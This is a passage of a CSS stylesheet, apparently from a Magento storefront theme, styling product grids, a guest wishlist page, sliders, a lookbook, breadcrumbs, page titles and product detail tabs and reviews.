  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary > .action.tocompare span:before {
  content: "\e8da";
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary > .action.quickview span:before {
  content: "\e971";
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary > .action span {
  font-size: 0px;
  display: block;
  line-height: 1;
  clip: inherit;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary > .action span:before {
  content: '\e68c';
  display: block;
  font-family: "Linearicons";
  font-size: 18px;
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary > .action + .action {
  margin-left: 13px;
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary > .action:hover {
  color: #000000;
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary > .action:hover:after,
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary > .action:hover:before {
  opacity: 1;
  visibility: visible;
}
.products-grid .items .product-item .product-item-details {
  padding: 28px 0 0;
}
.products-grid .items .product-item .product-image-container {
  display: block;
}
.products-grid .items .product-item .product-image-container .product-item-photo {
  display: block;
  line-height: 1;
  font-size: 0px;
}
.products-grid .items .product-item .product-reviews-summary {
  margin: 1px 0 0;
}
.products-grid .items .product-item .product-reviews-summary:not.empty + .price-box {
  margin-top: 2px;
}
.products-grid .items .product-item .product-reviews-summary.empty + .price-box,
.products-grid .items .product-item .product-reviews-summary.no-rating + .price-box {
  margin-top: 5px;
}
.products-grid .items .product-item .product-item-name {
  display: block;
}
.products-grid .items .product-item .product-item-name a {
  font-weight: 600;
  font-size: 1rem;
}
.products-grid .items .product-item .product-item-name + .price-box {
  margin-top: 5px;
}
.products-grid .items .product-item .product-item-info:hover .product-top:not(.loading-ajax):not(.loading-ajax--wl) .product-item-inner {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
}
.products-grid.carousel-related .owl-carousel .owl-dots {
  margin-top: 0;
}
.products-grid.carousel-related .owl-carousel .owl-nav {
  display: none !important;
}
.products-grid .mgs-owl-carousel.items .product-item .product-item-details {
  padding-top: 20px;
}
.section-title {
  margin-bottom: 44px;
}
.section-title h3 {
  font-weight: 700;
  margin-bottom: 5px;
}
.section-title .title {
  color: #222222;
  font-size: 2.25rem;
  font-weight: 700;
  margin: 0 0 5px;
}
.section-title .subtitle {
  color: #999999;
  font-size: 1rem;
  letter-spacing: 0.015em;
}
.section-title .subtitle .subtitle + .btn {
  padding-bottom: 0;
  line-height: 1.4375rem;
}
.with-tab .section-title {
  margin-bottom: 19px;
}
.tab-cate-link {
  margin-top: 25px;
  text-align: center;
}
.mgs-product-tab .mgs-tab.product.data {
  margin-bottom: 0;
}
.mgs-product-tab .mgs-tab.data.items > .item.content {
  margin-top: 125px;
  padding: 0;
}
.mgs-product-tab .tab-style7.data.items .item.title .switch {
  padding: 0 15px !important;
}
.product-ultra-grid .banner-url {
  margin-bottom: 150px;
  position: relative;
  display: block;
  width: 100%;
  line-height: 1;
}
.product-ultra-grid .banner-url .product-image-container {
  display: block;
  position: relative;
  z-index: 1;
}
.product-ultra-grid .banner-url .banner-content {
  text-align: left;
  display: block;
  line-height: 1.25;
  position: relative;
  z-index: 2;
}
.product-ultra-grid .banner-url .banner-content .product-item-name {
  color: #222222;
  font-weight: 700;
  font-size: 1.5rem;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.product-ultra-grid .banner-url .banner-content .price-box {
  margin: 20px 0;
}
.product-ultra-grid .banner-url .banner-content .price-box .price {
  font-size: 1rem;
  color: #999999;
}
.product-ultra-grid .banner-url.even-banner {
  padding-left: 130px;
}
.product-ultra-grid .banner-url.even-banner .banner-content {
  position: absolute;
  left: 0;
  top: 60px;
  max-width: 40%;
}
.product-ultra-grid .banner-url.even-banner .product-item-name {
  font-size: 3rem;
  line-height: 1.2;
  display: block;
}
.product-ultra-grid .banner-url.even-banner .price {
  margin: 34px 0 40px;
}
.product-ultra-grid .banner-url.odd-banner .banner-content {
  margin-top: -19px;
  padding-left: 19px;
}
.product-ultra-grid .banner-url.odd-banner .banner-content .product-item-name {
  max-width: 75%;
}
/*  Guest Wishlist Page */
.guest_wishlist_list.products-grid:not(.active-slider) {
  margin-right: 0;
}
.guest_wishlist_list.products-grid:not(.active-slider) .product-items .product-wishlist-items {
  -ms-flex: 0 0 calc(100% / 4);
  flex: 0 0 calc(100% / 4);
  max-width: calc(100% / 4);
  padding: 0 15px;
  margin-bottom: 30px;
}
.guest_wishlist_list .product-wishlist-items .product-item-info {
  border: 1px solid #eee;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-image {
  position: relative;
  overflow: hidden;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-image .product-item-photo {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  padding-bottom: 100%;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-image .product-item-photo img {
  display: none;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .action.remove {
  position: absolute;
  top: 0;
  right: 0;
  background-color: transparent;
  border: none;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .action.remove:before {
  content: "\e681";
  font-family: 'Linearicons';
  font-size: 16px;
  line-height: 30px;
  color: #222222;
  font-weight: 400;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .product-item-name {
  padding: 0 15px;
  display: inline-block;
  margin-bottom: 5px;
  line-height: 1;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .product-item-name .product-item-link {
  font-size: 1rem;
  letter-spacing: 0.01em;
  word-spacing: 0.1em;
  font-weight: 700;
  display: block;
  height: 34px;
  overflow-wrap: break-word;
  overflow: hidden;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .price-box {
  padding: 0 15px;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .price-box .price {
  color: #bbbbbb;
  font-size: 0.875rem;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .product-item-comment {
  height: 90px;
  margin: 0;
  min-height: auto;
  border-width: 1px;
  padding: 10px 15px;
  border: none;
  border-top: 1px solid #eee;
  max-height: 90px;
  font-size: 0.875rem;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart {
  padding: 0 15px;
  margin-bottom: 20px;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control {
  border: 1px solid #eaeaea;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control input.qty {
  width: 40px;
  padding: 0;
  border-width: 0;
  height: 42px;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control > button {
  width: 30px;
  flex: 0 0 30px;
  ms-flex: 0 0 30px;
  background-color: transparent;
  border: none;
  padding: 0;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control > button:before {
  font-family: 'Linearicons';
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control > button.minus::before {
  content: "-";
  font-size: 2rem;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control > button.plus::before {
  content: "+";
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control > button:hover,
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control > button:focus,
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control > button:active {
  border: none;
  box-shadow: none;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .product-item-actions {
  margin-top: 0;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .product-item-actions .action.primary {
  padding: 0 12px;
  line-height: 40px;
  font-size: 14px;
}
.guest_wishlist_list .actions-toolbar {
  margin-left: 0 !important;
  margin-top: 50px;
}
.guest_wishlist_list .actions-toolbar .action.update {
  font-size: 1.325rem;
  letter-spacing: 0.01em;
  color: #000;
  padding: 0.8rem 2.5rem;
  border-radius: 0;
  background-color: transparent;
  border: 2px solid #000;
}
.guest_wishlist_list .actions-toolbar .action.update:hover {
  background-color: #000000;
  border-color: #000000;
  color: #fff;
}
/*  End Guest Wishlist Page */
/*  Sale Page  */
.cms-sale-off .page-wrapper > .breadcrumbs {
  margin: 50px auto;
}
.cms-sale-off .page-wrapper > .breadcrumbs .items .item > * {
  font-size: 0.9375rem;
  letter-spacing: 0.01em;
  color: #222222;
  padding: 0 10px;
}
.cms-sale-off .page-wrapper > .breadcrumbs .items .item > a {
  color: #a0a0a0;
}
.cms-sale-off .page-wrapper > .breadcrumbs .items .item > a:hover {
  color: #222222;
  text-decoration: none;
}
.cms-sale-off .page-wrapper > .breadcrumbs .items .item:first-child > * {
  padding-left: 0;
}
.cms-sale-off .page-wrapper > .breadcrumbs .items .item:not(:last-child)::after {
  content: ".";
  font-family: inherit;
  vertical-align: center;
}
/*  End Sale Page  */
@media (max-width: 767px) {
  .panel-block .mgs-product-tab .mgs-tab.data.items .item.title .switch {
    padding: 5px 20px !important;
  }
}
/*  Slide Home Default  */
.slide-home-1 {
  position: relative;
}
.slide-home-1 .line .line .panel-block-row.panel-block:not(.builder-container) {
  position: static;
}
.slide-home-1 .panel-block-row.col-des-12 {
  min-height: auto;
}
.slide-home-1 .slider_mgs_carousel .item-image {
  display: block;
  padding-bottom: 10px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}
.slide-home-1 .slider_mgs_carousel .item-image img {
  opacity: 0;
}
.slide-home-1 .slider_mgs_carousel .inner-text {
  padding: 0;
  margin-left: 7px;
  margin-top: -20px;
}
.slide-home-1 .slider_mgs_carousel .inner-text .title {
  font-size: 7.5rem;
  line-height: 1;
  font-weight: 700;
  letter-spacing: -0.025em;
  margin: 0 0 45px -3px;
}
.slide-home-1 .slider_mgs_carousel .inner-text .title.color-white {
  color: #fff;
}
.slide-home-1 .slider_mgs_carousel .inner-text .sub-title {
  font-size: 0.875rem;
  letter-spacing: 0.075em;
  text-transform: uppercase;
  word-spacing: 0.1em;
  margin-bottom: 15px;
  display: block;
}
.slide-home-1 .slider_mgs_carousel .inner-text a.color-white {
  color: #fff;
  border-bottom-color: #fff;
}
.slide-home-1 .slider_mgs_carousel .inner-text a.color-white:hover {
  color: #f68872;
  border-bottom-color: #f68872;
}
.slide-home-1 .panel-block-row.panel-block:not(.builder-container) .list-social {
  position: absolute;
  top: 50%;
  left: 80px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  z-index: 2;
}
.slide-home-1 .panel-block-row.panel-block:not(.builder-container) .list-social li > a {
  color: #bbbbbb;
  font-size: 1rem;
}
/*  End Slide Home Default  */
/*  Fix GDPR  */
.modal-mgs-gdpr._inner-scroll .modal-inner-wrap {
  max-height: 80vh;
  max-width: calc(100% - 30px);
  width: 1200px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  top: 50%;
  margin: 0 auto;
}
.privacy-policy.cms-content .privacy-policy-content h2 {
  margin: 40px 0 20px;
  font-weight: 700;
  font-size: 1.5rem;
}
.privacy-policy.cms-content .privacy-policy-content ul {
  list-style-type: circle;
  padding-left: 20px;
}
/*  End Fix GDPR  */
/*  Lookbook  */
/*  Lookbook  */
.lookbook-container .pin-label {
  color: #fff;
}
.lookbook-container .pin__title {
  padding: 5px 20px;
  color: #000;
  text-transform: none;
  font-weight: 400;
  font-size: 1rem;
  line-height: 1.2;
}
.lookbook-container .pin_close {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  display: none;
}
.lookbook-container .pin_close .icon-cross2 {
  display: block;
  font-size: 14px;
  color: #fff;
  background-color: #000;
}
.lookbook-container .pin__opened.pin__popup {
  opacity: 1;
  visibility: visible;
}
.lookbook-container .pin__opened.pin__popup + .pin_close {
  display: block;
}
.lookbook-container .popup__content--product {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0;
  cursor: default;
}
.lookbook-container .popup__content--product .product-image {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 40%;
  flex: 0 0 40%;
  max-width: 40%;
  margin: 0;
  border: none;
}
.lookbook-container .popup__content--product .product-image a {
  width: 100%;
  padding: 0;
  cursor: pointer;
}
.lookbook-container .popup__content--product .product-details {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 60%;
  flex: 0 0 60%;
  max-width: 60%;
  border: none;
  margin: 0;
  padding: 20px;
  text-align: left;
}
.lookbook-container .popup__content--product .product-details > h3 a {
  color: #000;
  text-transform: none;
  font-weight: 600;
  font-size: 0.875rem;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
  line-height: 1.2;
  width: 100%;
  cursor: pointer;
}
.lookbook-container .popup__content--product .product-details .price-box .special-price + .old-price {
  float: left;
  margin-right: 16px;
}
.lookbook-container .popup__content--product .product-details form {
  width: 100%;
  padding: 15px 0 0;
}
.lookbook-container .popup__content--product .product-details button.action.primary {
  text-align: left;
  cursor: pointer;
}
.lookbook-container .popup__content--product .product-details button.action.primary > span {
  font-size: 12px;
  font-weight: 600;
}
.lookbook-container .popup__content--product > :not(:last-child) {
  margin-bottom: 0;
}
.lookbook-container .pin__popup_text_content {
  padding: 10px;
  cursor: default;
}
.lookbook-container .pin__popup_text_content > .popup__title {
  color: #000;
  font-weight: 600;
  font-size: 1rem;
  padding: 0;
  line-height: 1.2;
}
.lookbook-container .pin__popup_text_content .popup__content {
  margin-top: 10px;
  line-height: 1.2;
  border: none;
  padding: 0;
}
.lookbook-container .pin__image:after {
  content: "";
  position: absolute;
  background: rgba(0, 0, 0, 0.35);
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  transition: all 500ms;
  -webkit-transition: all 500ms;
  -moz-transition: all 500ms;
  -o-transition: all 500ms;
}
.lookbook-container .pin__image.pm-mask:before {
  display: none;
}
.lookbook-container .pin__image.pm-mask:after {
  opacity: 1;
}
.lookbook-slider .owl-nav > div i {
  font-style: inherit;
}
.lookbook-slider .owl-nav > div i:before {
  font-family: 'Linearicons';
  font-size: 1.5rem;
}
.lookbook-slider .owl-nav > div i.lnr-chevron-left:before {
  content: '\e93b';
}
.lookbook-slider .owl-nav > div i.lnr-chevron-right:before {
  content: '\e93c';
}
.lookbook-slider .owl-dots {
  top: 100%;
  left: 50%;
  right: auto;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  margin-top: 20px;
}
.lookbook-slider .owl-dots .owl-dot span {
  margin: 0 2px;
}
/*  End Lookbook  */
/* Breadcrumbs */
.breadcrumbs {
  padding: 15px 0 14px;
  background-color: #f6f6f8;
  max-width: 100%;
  margin: 0;
}
.breadcrumbs .items {
  font-size: 0.9375rem;
  color: #222222;
  padding: 0 15px;
}
.breadcrumbs .items .item {
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.breadcrumbs .items .item a {
  color: #999999;
  text-decoration: none;
}
.breadcrumbs .items .item a:hover {
  color: #f68872;
}
.breadcrumbs .items .item + .item {
  margin-left: 10px;
}
.breadcrumbs .items .item:not(:last-child) {
  position: relative;
  padding-right: 14px;
}
.breadcrumbs .items .item:not(:last-child):after {
  content: "";
  display: inline-block;
  width: 0.25rem;
  height: 0.25rem;
  border-radius: 50%;
  background-color: #999999;
  position: absolute;
  top: 50%;
  margin-top: -0.125rem;
  right: 0;
}
/* End Breadcrumbs */
/* Page Title */
.page-title-wrapper {
  padding: 0;
  text-align: center;
  margin-bottom: 97px;
  position: relative;
}
.page-title-wrapper .page-title {
  display: block !important;
  font-weight: 700;
  color: #000000;
  text-align: center;
  margin: 0;
  font-size: 3rem;
}
.page-title-wrapper.layout_type1 {
  padding: 157px 0 155px;
}
.page-title-wrapper.layout_type1 .breadcrumbs {
  background: none;
  padding: 15px 0 0;
}
.page-title-wrapper.layout_type2 .page-title {
  font-size: 1.5rem;
  background-color: #797979;
  padding: 57px 0;
  color: #fff;
  position: relative;
  margin: 0;
}
.page-title-wrapper.layout_type2 .page-title > * {
  position: relative;
  z-index: 1;
}
.page-title-wrapper.layout_type2 .page-title:before {
  content: '';
  position: absolute;
  background: rgba(0, 0, 0, 0.5);
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.page-title-wrapper.no-title {
  padding: 1.5rem 0 3rem;
}
.page-title-wrapper.no-title .breadcrumbs .items {
  -ms-flex-pack: left;
  justify-content: left;
}
.page-title-wrapper .status-order-account {
  font-size: 1rem;
  color: #999;
  font-weight: 400;
}
.page-title-wrapper .status-order-account .order-actions-toolbar {
  margin-bottom: 0;
}
.page-title-wrapper .status-order-account .order-actions-toolbar .actions > .action {
  color: #999;
  margin-right: 5px;
}
.page-title-wrapper .status-order-account .order-status {
  margin: 0 0 20px;
}
.page-title-wrapper .status-order-account .order-date {
  margin-bottom: 5px;
}
.page-title-wrapper .status-order-account .breadcrumbs {
  position: absolute;
  min-width: 100%;
  bottom: -107px;
}
.ttbg-image {
  background-size: cover;
  background-repeat: no-repeat;
}
.ttbg-image:not(.ttbg-image-repeat) {
  background-position: center;
}
.ttbg-image.ttbg-image-repeat {
  background-size: auto;
  background-repeat: repeat;
}
/* End Page Title */
/* Product Detail */
.rotate-image {
  font-size: 12px;
  padding: 9px;
  position: absolute;
  right: 15px;
  z-index: 9;
  top: 15px;
  width: 60px;
  height: 60px;
  background-color: #fff;
  border: 1px solid #000;
  border-radius: 4px;
  background-image: url(../images/360_deg_icon.png);
  background-size: 100% 100%;
  background-position: center center;
  background-repeat: no-repeat;
}
.rotate-image:hover {
  opacity: 1;
}
.rotate-image-container .rotate-j360 {
  position: fixed !important;
  width: 100% !important;
  height: 100% !important;
  left: 0 !important;
  top: 0 !important;
  right: 0 !important;
  bottom: 0 !important;
  cursor: move;
  z-index: 1000 !important;
}
.rotate-image-container .rotate-j360#mgs_j360 {
  background-color: #fff;
  z-index: 999 !important;
}
.rotate-image-container .rotate-j360#view_overlay img.loader {
  display: none !important;
}
.rotate-image-container .rotate-j360:before {
  content: "";
  display: block;
  position: absolute;
  width: 38px;
  height: 38px;
  background-image: url('../images/oval.svg');
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 100% 100%;
  left: 50%;
  top: 50%;
  margin: -19px 0 0 -19px;
  opacity: 1;
  visibility: visible;
  z-index: 1;
  transition: all 500ms;
  -webkit-transition: all 500ms;
  -moz-transition: all 500ms;
  -o-transition: all 500ms;
}
.rotate-image-container .rotate-j360 img {
  max-width: 100%;
  max-height: 100%;
  width: auto;
  position: absolute;
  left: 50%;
  top: 50%;
  z-index: 99;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.rotate-image-container .close-rotate {
  cursor: pointer;
  z-index: 9999;
  position: fixed;
  right: 30px;
  top: 30px;
  color: #333;
  width: 24px;
  height: 24px;
  font-size: 24px;
  background: none;
  border-width: initial;
  border-style: none;
  border-color: initial;
  border-image: initial;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.rotate-image-container .close-rotate span {
  display: block;
  line-height: 1;
}
.rotate-image-container .close-rotate span:before {
  content: "\e935";
  font-family: "Linearicons";
}
.product-detail-deals {
  box-shadow: 1px 1px 5px #ddd;
  margin-bottom: 10px;
}
.product-detail-deals .deal-timer .countdown span {
  font-size: 1.875rem;
  color: #222222;
}
.product-detail-deals .deal-timer .time-note span {
  font-size: 0.875rem;
}
.product.info.detailed {
  margin: 80px 0 0;
}
.product.info.detailed .product.data.items {
  margin: 0;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  border-top: 1px solid #eaeaea;
}
.product.info.detailed .product.data.items > .item.title {
  float: none;
  margin: 0;
}
.product.info.detailed .product.data.items > .item.title > .switch {
  height: auto;
  font-weight: 700;
  color: #bbbbbb;
  background: none;
  border: none;
  font-size: 1.25rem;
  padding: 30px 30px 27px;
}
.product.info.detailed .product.data.items > .item.title > .switch .counter {
  font-size: 0.6em;
  vertical-align: top;
  transform: translateY(-3px);
  display: inline-block;
}
.product.info.detailed .product.data.items > .item.title > .switch .counter:before {
  content: "(";
}
.product.info.detailed .product.data.items > .item.title > .switch .counter:after {
  content: ")";
}
.product.info.detailed .product.data.items > .item.title.active > .switch,
.product.info.detailed .product.data.items > .item.title > .switch:hover {
  color: #222222;
}
.product.info.detailed .product.data.items > .item.content {
  border-top: 1px solid #eaeaea;
  float: none;
  margin: 0;
  -webkit-order: 2;
  order: 2;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  position: relative;
  width: 100%;
  min-height: 1px;
  padding: 100px 0 0;
}
.product.info.detailed .product.data.items > .item.content[aria-labelledby="tab-label-additional"] {
  padding: 80px 0 0;
}
.product.info.detailed .product.data.items > .item.content .product.attibute.description p {
  line-height: 1.9;
}
.product.info.detailed .additional-attributes-wrapper table.additional-attributes {
  width: 100%;
  margin: 0;
}
.product.info.detailed .additional-attributes-wrapper table.additional-attributes > tbody > tr > th,
.product.info.detailed .additional-attributes-wrapper table.additional-attributes > tbody > tr > td {
  vertical-align: middle;
  padding: 15px 0;
}
.product.info.detailed .additional-attributes-wrapper table.additional-attributes > tbody > tr > th {
  font-weight: 600;
  color: #222;
  font-size: 1rem;
  width: 25%;
  padding-right: 30px;
}
.product.info.detailed .additional-attributes-wrapper table.additional-attributes > tbody > tr > th:after {
  content: ":";
}
.product.info.detailed .additional-attributes-wrapper table.additional-attributes > tbody > tr + tr > th,
.product.info.detailed .additional-attributes-wrapper table.additional-attributes > tbody > tr + tr > td {
  border-top: 1px dotted #eaeaea;
}
.product.info.detailed .block.review-list .block-title strong {
  display: block;
  font-weight: 700;
  color: #222222;
  font-size: 1.875rem;
  line-height: inherit;
  margin: 0 0 15px;
}
.product.info.detailed .block.review-list .review-content {
  line-height: 1.9;
  margin-bottom: 12px !important;
}
.product.info.detailed .block.review-list .review-toolbar {
  margin: 0;
  border: none;
}
.product.info.detailed .block.review-list .review-details .review-author,
.product.info.detailed .block.review-list .review-details .review-date {
  display: inline-block;
  font-style: italic;
  color: #777777;
  margin: 0;
}
.product.info.detailed .block.review-list .review-details .review-author:after {
  content: "-";
}
.product.info.detailed .block.review-list .review-item .rating-label {
  font-weight: 500;
  color: #222;
}
.product.info.detailed .block.review-list .review-item .rating-label:after {
  content: ":";
}
.product.info.detailed .block.review-list .review-ratings {
  float: none;
  margin-bottom: 10px;
}
.product.info.detailed .block.review-list .review-legend {
  display: block;
  font-weight: 700;
  color: #222222;
  font-size: 1.25rem;
  line-height: inherit;
  margin: 0 0 15px;
}
.product.info.detailed .block.review-list .review-items {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.product.info.detailed .block.review-list .review-items .review-item {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc(50% - 15px);
  flex: 0 0 calc(50% - 15px);
  max-width: calc(50% - 15px);
  border: 1px solid #eaeaea;
  border-radius: 4px;
  padding: 15px;
  margin-bottom: 30px;
}
.product.info.detailed .block.review-list .review-items .review-item .review-title {
  font-size: 1rem;
  color: #222;
  margin-bottom: 10px;
  font-weight: 700;
}
.product.info.detailed .block.review-list .review-ratings ~ .review-content,
.product.info.detailed .block.review-list .review-ratings ~ .review-details {
  margin: 0;
}
.product.info.detailed .block.review-add .review-form-actions {
  margin-left: 0;
}
.product.info.detailed .block.review-add .review-form {
  max-width: 100%;
}
.product.info.detailed .block.review-add .review-form .action.submit.primary {
  margin: 0;
  background: #000000;
  border: 2px solid #000000;
  color: #ffffff;
}
.product.info.detailed .block.review-add .review-form .action.submit.primary:hover {
  background: #f68872;
  border: 2px solid #f68872;
  color: #ffffff;
}
.product.info.detailed .block.review-add .review-legend {
  font-size: 1.325rem;
  color: #222;
}
.product.info.detailed .block.review-add .review-legend span,
.product.info.detailed .block.review-add .review-legend strong {
  display: inline;
}
.product.info.detailed .block.review-add .review-field-nickname,
.product.info.detailed .block.review-add .review-field-summary {
  width: 50%;
  float: left;
}
.product.info.detailed .block.review-add .review-field-nickname {
  padding-right: 15px;
}
.product.info.detailed .block.review-add .review-field-summary {
  padding-left: 15px;
}
.product.info.detailed .block.review-add .review-field-text {
  clear: left;
}
.catalog-product-view .column.main > .lookbook-container,
.catalog-product-view .column.main .block.related,
.catalog-product-view .column.main .block.upsell,
.catalog-product-view .column.main .block.brand-related-products {
  margin: 80px 0 0;
}
.catalog-product-view .block .block-title.title > strong {
  font-size: 30px;
  margin: 0;
  word-spacing: 0.1em;
  display: block;
  text-align: center;
  color: #222222;
}
.catalog-product-view .block .block-actions {
  text-align: center;
  font-size: 0.875rem;
  font-style: italic;
}
.catalog-product-view .block .block-actions .action.select {
  display: inline-block;
  background-color: transparent;
  border: none;
  line-height: 1.4;
  padding: 0;
  font-size: 0.875rem;
  font-weight: 500;
  vertical-align: top;
  font-style: italic;
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0 5px;
}
.catalog-product-view .block .block-actions .action.select:after {
  content: '';
  position: absolute;
  width: 0px;
  height: 1px;
  transition: 300ms;
  bottom: 0;
  right: 0;
}
.catalog-product-view .block .block-actions .action.select:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}
.catalog-product-view .block .block-content .products-grid {
  margin-top: 45px;
}
.catalog-product-view .block .block-content .products-grid .product-item {
  margin-bottom: 30px;
}
.catalog-product-view .sidebar .block .block-title.title > strong {
  font-size: 1.5rem;
  display: block;
  text-align: left;
}
.catalog-product-view .sidebar .block .block-actions {
  text-align: left;
}
.catalog-product-view .sidebar .block .block-content .products-grid .product-items {
  margin: 0;
}
.catalog-product-view .sidebar .block .block-content .products-grid .product-item {
  margin-bottom: 15px;
  ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 0 0 100%;
  padding: 0;
  max-width: 100%;
}
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .product-item-photo {
  position: static;
  -ms-flex: 0 0 70px;
  flex: 0 0 70px;
  max-width: 70px;
  margin: 0;
}
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .product-item-details {
  margin-left: 0;
  padding: 0 0 0 15px;
  -ms-flex: 0 0 calc(100% - 70px);
  flex: 0 0 calc(100% - 70px);
  max-width: calc(100% - 70px);
}
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .product-item-details .product-item-name a {
  font-size: 0.9375rem;
}
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .product-item-details .price-box .price {
  font-size: 0.875rem;
}
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related {
  position: absolute;
  top: -6px;
  left: 0;
  z-index: 1;
}
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related .label:before {
  content: '\e98d';
  font-size: 0.75rem;
  font-family: 'Linearicons';
  margin-right: 5px;
  color: #000;
}
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related .label > span {
  display: none;
}
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related input {
  display: none;
}
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related input:checked + .label:before {
  content: '\e999';
}
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related + button.action {
  display: inline-block;
}
.catalog-product-view .sidebar .block.block-services .services {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.catalog-product-view .sidebar .block.block-services .services > div.item {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  padding-left: 35px;
}
@media (min-width: 575px) and (max-width: 991px) {
  .catalog-product-view .sidebar .block.block-services .services > div.item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.catalog-product-view .sidebar.sidebar-additional .block .block-title strong {
  font-size: 1.5rem;
  display: block;
}
.catalog-product-view .product-info-clearfix:after {
  content: "";
  display: table;
  clear: both;
}
.catalog-product-view .breadcrumbs {
  background: none;
  padding: 34px 0 55px;
}
.catalog-product-view .product.media {
  width: calc(50% - 15px);
  margin: 0;
  position: relative;
}
.catalog-product-view .product-info-main .box-tocart,
.catalog-product-view .block-bundle-summary .box-tocart {
  display: block;
  margin: 0;
}
.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links,
.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links {
  margin: 0;
}
.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action,
.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action {
  border: 2px solid #eaeaea;
  background: none;
  border-radius: 0;
  display: inline-block;
  height: 2.875rem;
  width: 2.875rem;
  line-height: 2.875rem;
  text-align: center;
  color: #999999;
  padding: 0;
  margin-right: 10px;
  font-weight: normal;
  background-color: #fff;
}
